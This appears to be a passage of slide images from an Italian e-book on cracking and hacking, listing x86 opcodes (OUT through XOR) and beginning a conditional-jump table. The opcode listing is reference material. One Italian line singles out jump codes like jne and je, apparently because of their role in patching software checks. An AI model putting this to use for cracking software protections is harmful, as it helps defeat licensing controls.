0A /r OR rb,eb Logical-OR EA byte into byte register
0B /r OR rv,ev Logical-OR EA word into word register
E6 ib OUT ib,AL Output byte AL to immediate port number ib
E7 ib OUT ib,eAX Output word eAX to immediate port number ib
EE OUT DX,AL Output byte AL to port number DX](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-306-2048.jpg)
![EF OUT DX,eAX Output word eAX to port number DX
6E OUTS DX,eb 1 Output byte [SI] to port number DX, advance SI
6F OUTS DX,ev 1 Output word [SI] to port number DX, advance SI
6E OUTSB 1 Output byte DS:[SI] to port number DX, advance SI
6F OUTSD 3 Output dword DS:[SI] to port number DX, advance SI
6F OUTSW 1 Output word DS:[SI] to port number DX, advance SI
1F POP DS Set DS to top of stack, increment SP by 2
07 POP ES Set ES to top of stack, increment SP by 2
0F A1 POP FS 3 Set FS to top of stack, increment SP by 2
0F A9 POP GS 3 Set GS to top of stack, increment SP by 2
8F /0 POP mv Set memory word to top of stack, increment SP by 2
58+rw POP rv Set word register to top of stack, increment SP by 2
17 POP SS Set SS to top of stack, increment SP by 2
61 POPA 1 Pop DI,SI,BP,SP,BX,DX,CX,AX (SP value is ignored)
61 POPAD 3 Pop EDI,ESI,EBP,x,EBX,EDX,ECX,EAX (ESP ign.)
9D POPF Set flags register to top of stack, increment SP by 2
9D POPFD 3 Set eflags reg to top of stack, incr SP by 2
0E PUSH CS Set [SP-2] to CS, then decrement SP by 2
1E PUSH DS Set [SP-2] to DS, then decrement SP by 2
06 PUSH ES Set [SP-2] to ES, then decrement SP by 2
0F A0 PUSH FS 3 Set [SP-2] to FS, then decrement SP by 2
0F A8 PUSH GS 3 Set [SP-2] to GS, then decrement SP by 2
6A ib PUSH ib 1 Push sign-extended immediate byte
68 iv PUSH iv 1 Set [SP-2] to immediate word, then decrement SP by 2
FF /6 PUSH mv Set [SP-2] to memory word, then decrement SP by 2
50+rw PUSH rv Set [SP-2] to word register, then decrement SP by 2
16 PUSH SS Set [SP-2] to SS, then decrement SP by 2
60 PUSHA 1 Push AX,CX,DX,BX,original SP,BP,SI,DI
60 PUSHAD 3 Push EAX,ECX,EDX,EBX,original ESP,EBP,ESI,EDI
9C PUSHF Set [SP-2] to flags register, then decrement SP by 2
9C PUSHFD 3 Set [SP-4] to eflags reg, then decr SP by 4
D0 /2 RCL eb,1 Rotate 9-bit quantity (CF, EA byte) left once
D2 /2 RCL eb,CL Rotate 9-bit quantity (CF, EA byte) left CL times
C0 /2 ib RCL eb,ib 1 Rotate 9-bit quantity (CF, EA byte) left ib times
D1 /2 RCL ev,1 Rotate v+1-bit quantity (CF, EA word) left once
D3 /2 RCL ev,CL Rotate v+1-bit quantity (CF, EA word) left CL times
C1 /2 ib RCL ev,ib 1 Rotate v+1-bit quantity (CF, EA word) left ib times
D0 /3 RCR eb,1 Rotate 9-bit quantity (CF, EA byte) right once
D2 /3 RCR eb,CL Rotate 9-bit quantity (CF, EA byte) right CL times
C0 /3 ib RCR eb,ib 1 Rotate 9-bit quantity (CF, EA byte) right ib times
D1 /3 RCR ev,1 Rotate v+1-bit quantity (CF, EA word) right once
D3 /3 RCR ev,CL Rotate v+1-bit quantity (CF, EA word) right CL times
C1 /3 ib RCR ev,ib 1 Rotate v+1-bit quantity (CF, EA word) right ib times
0F 32 RDMSR 5 Read Model Specific Reg #ECX to EDXEAX
0F 31 RDTSC 5 Read Time Stamp Counter to EDXEAX
F3 REP (prefix) Repeat following MOVS,LODS,STOS,INS, or OUTS CX times
65 REPC (prefix) N Repeat following CMPS or SCAS CX times or until CF=0
F3 REPE (prefix) Repeat following CMPS or SCAS CX times or until ZF=0
64 REPNC (prfix) N Repeat following CMPS or SCAS CX times or until CF=1
F2 REPNE (prfix) Repeat following CMPS or SCAS CX times or until ZF=1
F2 REPNZ (prfix) Repeat following CMPS or SCAS CX times or until ZF=1
F3 REPZ (prefix) Repeat following CMPS or SCAS CX times or until ZF=0
CB RETF Return to far caller (pop offset, then seg)
C3 RET Return to near caller (pop offset only)
CA iw RETF iw RET (far), pop offset, seg, iw bytes
C2 iw RET iw RET (near), pop offset, iw bytes pushed before Call
D0 /0 ROL eb,1 Rotate 8-bit EA byte left once
D2 /0 ROL eb,CL Rotate 8-bit EA byte left CL times
C0 /0 ib ROL eb,ib 1 Rotate 8-bit EA byte left ib times
D1 /0 ROL ev,1 Rotate 16- or 32-bit EA vword left once
D3 /0 ROL ev,CL Rotate 16- or 32-bit EA vword left CL times
C1 /0 ib ROL ev,ib 1 Rotate 16 or 32-bit EA vword left ib times
0F 28/0 ROL4 eb N Rotate nibbles: Heb=Leb HAL,Leb=LAL LAL=Heb
D0 /1 ROR eb,1 Rotate 8-bit EA byte right once
D2 /1 ROR eb,CL Rotate 8-bit EA byte right CL times
C0 /1 ib ROR eb,ib 1 Rotate 8-bit EA byte right ib times
D1 /1 ROR ev,1 Rotate 16- or 32-bit EA vword right once
D3 /1 ROR ev,CL Rotate 16- or 32-bit EA vword right CL times](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-307-2048.jpg)
![C1 /1 ib ROR ev,ib 1 Rotate 16- or 32-bit EA vword right ib times
0F 2A/0 ROR4 eb N Rotate nibbles: Leb=Heb Heb=LAL AL=eb
0F AA RSM 5 Resume from System Management mode
9E SAHF Store AH into flags SF ZF xx AF xx PF xx CF
D0 /4 SAL eb,1 Multiply EA byte by 2, once
D2 /4 SAL eb,CL Multiply EA byte by 2, CL times
C0 /4 ib SAL eb,ib 1 Multiply EA byte by 2, ib times
D1 /4 SAL ev,1 Multiply EA vword by 2, once
D3 /4 SAL ev,CL Multiply EA vword by 2, CL times
C1 /4 ib SAL ev,ib 1 Multiply EA vword by 2, ib times
D0 /7 SAR eb,1 Signed divide EA byte by 2, once
D2 /7 SAR eb,CL Signed divide EA byte by 2, CL times
C0 /7 ib SAR eb,ib 1 Signed divide EA byte by 2, ib times
D1 /7 SAR ev,1 Signed divide EA vword by 2, once
D3 /7 SAR ev,CL Signed divide EA vword by 2, CL times
C1 /7 ib SAR ev,ib 1 Signed divide EA vword by 2, ib times
1C ib SBB AL,ib Subtract with borrow immediate byte from AL
1D iv SBB eAX,iv Subtract with borrow immediate word from eAX
80 /3 ib SBB eb,ib Subtract with borrow immediate byte from EA byte
18 /r SBB eb,rb Subtract with borrow byte register from EA byte
83 /3 ib SBB ev,ib Subtract with borrow immediate byte from EA word
81 /3 iv SBB ev,iv Subtract with borrow immediate word from EA word
19 /r SBB ev,rv Subtract with borrow word register from EA word
1A /r SBB rb,eb Subtract with borrow EA byte from byte register
1B /r SBB rv,ev Subtract with borrow EA word from word register
AE SCAS mb Compare bytes AL - ES:[DI], advance DI
AF SCAS mv Compare vwords eAX - ES:[DI], advance DI
AE SCASB Compare bytes AL - ES:[DI], advance DI
AF SCASD Compare dwords EAX - ES:[DI], advance DI
AF SCASW Compare words AX - ES:[DI], advance DI
0F 14/0 SETBIT eb,CL N Set bit CL of eb
0F 15/0 SETBIT ew,CL N Set bit CL of ew
0F 1C/0 ib SETBIT eb,ib N Set bit ib of eb
0F 1D/0 ib SETBIT ew,ib N Set bit ib of ew
0F 9n /r SETcond eb 3 Set eb byte to 1 if condition, 0 if not
0F 01 /0 SGDT m 2 Store 6-byte Global Descriptor Table register to M
D0 /4 SHL eb,1 Multiply EA byte by 2, once
D2 /4 SHL eb,CL Multiply EA byte by 2, CL times
C0 /4 ib SHL eb,ib 1 Multiply EA byte by 2, ib times
D1 /4 SHL ev,1 Multiply EA word by 2, once
D3 /4 SHL ev,CL Multiply EA word by 2, CL times
C1 /4 ib SHL ev,ib 1 Multiply EA word by 2, ib times
0F A5/r SHLD ev,rv,CL 3 Set ev to high of ((ev,rv) SHL CL)
0F A4/r ib SHLD ev,rv,ib 3 Set ev to high of ((ev,rv) SHL ib)
D0 /5 SHR eb,1 Unsigned divide EA byte by 2, once
D2 /5 SHR eb,CL Unsigned divide EA byte by 2, CL times
C0 /5 ib SHR eb,ib 1 Unsigned divide EA byte by 2, ib times
D1 /5 SHR ev,1 Unsigned divide EA word by 2, once
D3 /5 SHR ev,CL Unsigned divide EA word by 2, CL times
C1 /5 ib SHR ev,ib 1 Unsigned divide EA word by 2, ib times
0F AD/r SHRD ev,rv,CL 3 Set ev to low of ((rv,ev) SHR CL)
0F AC/r ib SHRD ev,rv,ib 3 Set ev to low of ((rv,ev) SHR ib)
0F 01 /1 SIDT m 2 Store 6-byte Interrupt Descriptor Table register to M
0F 00 /0 SLDT ew 2 Store Local Descriptor Table register to EA word
0F 01 /4 SMSW ew 2 Store Machine Status Word to EA word
36 SS Use SS segment for the following memory reference
F9 STC Set carry flag
FD STD Set direction flag so SI and DI will decrement
FB STI Set interrupt enable flag, interrupts enabled
0F 31/r STOBITS rb,rb N Store AX to ES:DI,bit rb (incr. DI,rb), rb+1 bits
0F 39/0 ib STOBITS rb,ib N Store AX to ES:DI,bit rb (incr. DI,rb), ib+1 bits
AA STOS mb Store AL to byte [DI], advance DI
AB STOS mv Store eAX to word [DI], advance DI
AA STOSB Store AL to byte ES:[DI], advance DI
AB STOSD Store EAX to dword ES:[DI], advance DI
AB STOSW Store AX to word ES:[DI], advance DI
0F 00 /1 STR ew 2 Store Task Register to EA word](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-308-2048.jpg)
![2C ib SUB AL,ib Subtract immediate byte from AL
2D iv SUB eAX,iv Subtract immediate word from eAX
80 /5 ib SUB eb,ib Subtract immediate byte from EA byte
28 /r SUB eb,rb Subtract byte register from EA byte
83 /5 ib SUB ev,ib Subtract immediate byte from EA word
81 /5 iv SUB ev,iv Subtract immediate word from EA word
29 /r SUB ev,rv Subtract word register from EA word
2A /r SUB rb,eb Subtract EA byte from byte register
2B /r SUB rv,ev Subtract EA word from word register
0F 22 SUB4S N Sub CL nibbles BCD, DS:SI - ES:DI (CL even,NZ)
A8 ib TEST AL,ib AND immediate byte into AL for flags only
A9 iv TEST eAX,iv AND immediate word into eAX for flags only
F6 /0 ib TEST eb,ib AND immediate byte into EA byte for flags only
84 /r TEST eb,rb AND byte register into EA byte for flags only
F7 /0 iv TEST ev,iv AND immediate word into EA word for flags only
85 /r TEST ev,rv AND word register into EA word for flags only
84 /r TEST rb,eb AND EA byte into byte register for flags only
85 /r TEST rv,ev AND EA word into word register for flags only
0F 10/0 TESTBIT eb,CL N Test bit CL of eb, set Z flag
0F 11/0 TESTBIT ev,CL N Test bit CL of ew, set Z flag
0F 18/0 ib TESTBIT eb,ib N Test bit ib of eb, set Z flag
0F 19/0 ib TESTBIT ew,ib N Test bit ib of ew, set Z flag
0F 00 /4 VERR ew 2 Set ZF=1 if segment can be read, selector ew
0F 00 /5 VERW ew 2 Set ZF=1 if segment can be written to, selector ew
9B WAIT Wait until BUSY pin is inactive (HIGH)
0F 09 WBINVD 4 Write Back and Invalidate the Data Cache
0F 30 WRMSR 5 Write EDXEAX to Model Specific Reg #ECX
0F C0 /r XADD eb,rb 4 Exchange eb with rb then add into new eb
0F C1 /r XADD ev,rv 4 Exchange ev with rv then add into new ev
9r XCHG eAX,rv Exchange word register with eAX
86 /r XCHG eb,rb Exchange byte register with EA byte
87 /r XCHG ev,rv Exchange word register with EA word
86 /r XCHG rb,eb Exchange EA byte with byte register
9r XCHG rv,eAX Exchange with word register
87 /r XCHG rv,ev Exchange EA word with word register
D7 XLAT mb Set AL to memory byte [BX + unsigned AL]
D7 XLATB Set AL to memory byte DS:[BX + unsigned AL]
34 ib XOR AL,ib Exclusive-OR immediate byte into AL
35 iv XOR eAX,iv Exclusive-OR immediate word into eAX
80 /6 ib XOR eb,ib Exclusive-OR immediate byte into EA byte
30 /r XOR eb,rb Exclusive-OR byte register into EA byte
83 /6 ib XOR ev,ib Exclusive-OR immediate byte into EA word
81 /6 iv XOR ev,iv Exclusive-OR immediate word into EA word
31 /r XOR ev,rv Exclusive-OR word register into EA word
32 /r XOR rb,eb Exclusive-OR EA byte into byte register
33 /r XOR rv,ev Exclusive-OR EA word into word register
Una nota particolare riguarda i codici relativi ai salti a seguito di controlli
come ad esempio jne, je ecc.
Jxx - Jump Instructions Table
Mnemonic Meaning Jump Condition
JA Jump if Above CF=0 and ZF=0
JAE Jump if Above or Equal CF=0
JB Jump if Below CF=1
JBE Jump if Below or Equal CF=1 or ZF=1
JC Jump if Carry CF=1
JCXZ Jump if CX Zero CX=0
JE Jump if Equal ZF=1
JG Jump if Greater (signed) ZF=0 and SF=OF
JGE Jump if Greater or Equal (signed) SF=OF
JL Jump if Less (signed) SF != OF
JLE Jump if Less or Equal (signed) ZF=1 or SF != OF
JMP Unconditional Jump unconditional
JNA Jump if Not Above CF=1 or ZF=1
JNAE Jump if Not Above or Equal CF=1](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-309-2048.jpg)

